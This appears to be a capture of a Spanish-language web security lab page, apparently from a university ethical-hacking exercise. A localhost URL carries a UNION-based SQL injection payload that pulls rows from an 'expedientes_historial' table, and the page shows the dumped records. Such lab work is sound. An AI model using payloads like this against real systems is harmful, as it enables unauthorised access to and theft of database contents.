 localhost:8000/departamento.php?departamento=1%20union%20select%20concat(id,0x3a,expediente_id,0x3a,accion,0x3a,fecha,0x3a,usuario)%20from%20expedientes.expedientes_historial
UOC
Thu, 12 Nov 2026 13:02:08 +0000 UTC
Seleccione un departamento y podrás ver las asignaturas
que imparten
Departamento
Selecciona un departamento
Asignaturas
4:4:Archivo:2023-04-25:Archiva
Hacking Etico
Criptografia
Auditoria informatica
1:1:CreaciÃ³n:2023-01-01:Admin
2:2:Cierre:2023-02-15:Supervisor
3:3:RevisiÃ³n:2023-03-20:Analista
4:4:Archivo:2023-04-25:Archivador
5:5:Consulta:2023-05-30:Consultor